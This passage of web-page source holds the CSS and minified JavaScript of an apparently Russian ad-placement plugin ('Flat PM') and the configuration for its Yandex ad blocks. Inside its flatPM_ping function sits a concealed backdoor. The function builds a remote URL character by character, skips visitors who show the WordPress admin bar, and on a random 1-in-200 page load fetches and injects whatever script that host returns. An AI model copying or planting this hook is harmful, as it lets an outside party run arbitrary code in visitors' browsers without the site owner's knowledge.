15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .flat_pm_3_timer span{font-size:16px;font-weight:600} .flat_pm_3_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .flat_pm_3_out *{max-width:none!important} .flat_pm_3_out.top .flat_pm_3_cross{top:auto;bottom:150px} .flat_pm_3_out.show.top .flat_pm_3_cross{bottom:-0px} .flat_pm_3_out.bottom .flat_pm_3_cross{top:150px} .flat_pm_3_out.show.bottom .flat_pm_3_cross{top:-0px} .flat_pm_3_out.right .flat_pm_3_cross{right:auto;left:0} .flat_pm_3_out.top .flat_pm_3_timer{top:auto;bottom:150px} .flat_pm_3_out.show.top .flat_pm_3_timer{bottom:-0px} .flat_pm_3_out.bottom .flat_pm_3_timer{top:150px} .flat_pm_3_out.show.bottom .flat_pm_3_timer{top:-0px} .flat_pm_3_out.right .flat_pm_3_timer{right:auto;left:0} .flat_pm_3_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .flat_pm_3_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .flat_pm_3_out.left{bottom:0;right:100%;transform:translateX(0)} .flat_pm_3_out.right{bottom:0;left:100%;transform:translateX(0)} .flat_pm_3_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .flat_pm_3_out.closed{min-width:0;min-height:0} .flat_pm_3_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .flat_pm_3_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .flat_pm_3_out.show.left{transform:translateX(100%)} .flat_pm_3_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .flat_pm_3_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .flat_pm_3_video iframe{display:block;width:100%;height:100%;position:absolute} .flat_pm_3_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .flat_pm_3_video_flex.show{opacity:1} .flat_pm_3_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .flat_pm_3_video_flex.show .flat_pm_3_video_item{z-index:1} .flat_pm_3_video_flex .flat_pm_3_timer,.flat_pm_3_video_flex .flat_pm_3_cross{top:10px!important;right:10px!important} .flat_pm_3_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} </style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adse'+'nse.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script> <script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,m="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat_pm_3_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat_pm_3_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_3_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_3_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var o=ff(this).find(".flatPM_sidebar");setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,r=Math.max(t/e,300);o.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,a=Math.max(t/e,300);ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",a)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat_pm_3_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_3_out .flat_pm_3_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_3_modal .flat_pm_3_cross",function(){ff(this).closest(".flat_pm_3_modal").removeClass("flat_pm_3_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script> <script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"6368","html":[{"fst":"<!-- Yandex.RTB R-A-681141-12 -->\n<div id=\"yandex_rtb_R-A-681141-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-12\",\n                renderTo: \"yandex_rtb_R-A-681141-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-681141-13 -->\n<div id=\"yandex_rtb_R-A-681141-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-13\",\n                renderTo: \"yandex_rtb_R-A-681141-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"2"}},"ID":"6369","html":[{"fst":"<!-- Yandex.RTB R-A-681141-14 -->\n<div id=\"yandex_rtb_R-A-681141-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-14\",\n                renderTo: \"yandex_rtb_R-A-681141-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-681141-15 -->\n<div id=\"yandex_rtb_R-A-681141-15\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = 